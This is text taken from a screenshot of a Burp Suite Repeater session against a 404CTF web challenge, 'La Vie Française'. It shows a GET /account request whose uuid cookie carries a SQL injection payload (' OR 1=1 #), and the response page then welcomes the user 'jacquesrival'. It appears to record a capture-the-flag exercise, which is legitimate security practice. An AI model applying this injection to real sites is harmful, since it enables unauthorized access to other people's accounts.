 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Edit
1 × +
Send Cancel < >
Target: https://la-vie-fran
Request
Pretty Raw Hex \n
1 GET /account HTTP/2
2 Host: la-vie-francaise.challenges.404ctf.fr
3 Cookie: uuid=0f660ef99e514e7999ef833d8ff85191' OR 1=1 #
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://la-vie-francaise.challenges.404ctf.fr/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
18
19
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
LA VIE
FRANCAISE
VOTRE COMPTE
Espace personnel
Bienvenue jacquesrival !
Cette page est en pleine rénovation. Elle sera bien plus belle dans peu
de temps !
Journaliste pour La vie Française